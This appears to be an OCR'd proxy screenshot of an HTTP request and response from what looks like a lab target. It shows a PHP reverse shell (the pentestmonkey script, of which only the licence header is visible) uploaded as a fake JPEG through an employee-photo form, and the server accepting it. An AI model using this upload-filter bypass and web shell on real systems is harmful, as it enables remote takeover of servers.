 请求
美化 Raw Hex \n
2 Host: 192.168.161.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary5df9dbc7b25f492d63ae78afd8516449
9 Content-Length: 6485
10 Origin: http://192.168.161.153
11 Connection: close
12 Referer: http://192.168.161.153/dashboard/add_employee.php
13 Cookie: PHPSESSID=3ear59slt498qni57t10bm54hh
14 Priority: u=0
15
16 ------geckoformboundary5df9dbc7b25f492d63ae78afd8516449
17 Content-Disposition: form-data; name="employee_photo"; filename="re.php"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts no
liability
26 // for damage caused by this tool.  If these terms are not acceptable to
you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jul 2025 14:52:22 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 73
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"upload_filename":"v5FTEaZKMSNRqHg_re.php","selected_filename":"re.php"}